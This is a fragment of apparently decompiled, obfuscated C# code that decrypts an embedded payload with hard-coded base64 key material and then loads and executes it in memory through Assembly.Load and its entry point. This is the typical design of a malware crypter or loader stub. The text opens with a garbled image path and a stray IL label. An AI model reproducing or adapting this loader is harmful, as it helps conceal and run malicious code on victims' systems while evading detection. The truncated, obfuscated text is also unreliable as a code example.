 IL_016C:;
}
byte[] array4 = epbxaumnnjipqfteasryrdasa.ybtzqaoiwwehjqetxprhaopaa(epbxaumnnjipqfteasryrdasa.epfexfpsbomemdrxpobixmszy(epbxaumnnjipqfteasryrdasa.cpzkcrwgfzewsknxvphmqfywp
(text), Convert.FromBase64String("FSiHWxCem85f0cNA/dcr2NlvPiK4GFyOXC1De0yR0N4="), Convert.FromBase64String("K8BOvogcHIbCnTarKn1EVw==")));
string[] array5 = new string[0];
try
{
array5 = ((args.Length > 0) ? args[0].Split(new char[] { ' ' }) : new string[0]);
}
catch
{
}
MethodInfo entryPoint = Assembly.Load(array4).EntryPoint;
try
{
entryPoint.Invoke(null, new object[] { array5 });
}
catch
{
entryPoint.Invoke(null, null);
}
}